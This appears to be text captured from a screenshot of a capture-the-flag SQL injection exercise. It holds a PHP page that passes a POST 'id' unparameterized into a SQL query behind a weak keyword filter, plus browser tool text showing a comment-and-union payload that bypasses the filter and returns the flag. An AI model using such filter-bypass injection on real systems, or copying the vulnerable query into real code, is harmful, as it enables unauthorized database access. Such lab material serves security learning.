 <?php
require_once('config.php');
highlight_file(__FILE__);
if(isset($_POST['id'])){
$id = $_POST['id'];
if (preg_match("/(select|and|or| )/i",$id) == 1){
die("MySQL version: ".$conn->server_info);
}
$data = $conn->query("SELECT * from users where id = $id");
if($data->num_rows > 0){
while ($row = $data->fetch_array()) {
echo "Hello!</br>".$row[0];
}
}else{
echo "nonono";
}
}
?> Hello!
imflag
元素 控制台 记录器 性能数据分析 源代码/来源 网络 性能 内存 应用 Lighth
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SS
URL
http://10.1.5.114:8998/
enctype
Use POST method
application/x-www-form-urlencoded
Body
id=0/**/union/**/values/**/row(database(),2)
控制台 新功能 ×
Highlights from the Chrome 119 update